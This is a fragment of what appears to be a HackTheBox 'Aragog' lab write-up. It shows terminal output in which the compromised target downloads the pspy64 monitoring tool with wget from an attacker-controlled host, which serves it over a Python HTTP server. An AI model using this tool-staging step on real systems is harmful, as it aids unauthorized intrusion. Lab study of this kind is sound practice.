 florian@aragog:~$ wget 10.10.14.20/pspy64
--2021-10-12 18:44:03--  http://10.10.14.20/pspy64
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                                               100%[=================
2021-10-12 18:44:13 (302 KB/s) - ‘pspy64’ saved [3078592/3078592]
florian@aragog:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Aragog]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.78 - - [12/Oct/2021 21:40:32] "GET /pspy64 HTTP/1.1" 200 -